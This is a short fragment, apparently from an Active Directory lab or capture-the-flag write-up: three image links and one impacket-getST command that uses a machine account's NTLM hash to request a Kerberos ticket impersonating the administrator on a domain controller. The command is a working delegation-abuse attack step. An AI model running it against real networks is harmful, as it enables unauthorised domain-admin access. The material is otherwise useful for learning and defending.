 impacket-getST -spn 'host/DC01.secure.local' -impersonate administrator 'secure.local/PC01$' -hashes 'aad3b435b51404eeaad3b435b51404ee:8d67f5a634a447bee65785be5c49b2a4' -dc-ip 10.0.1.200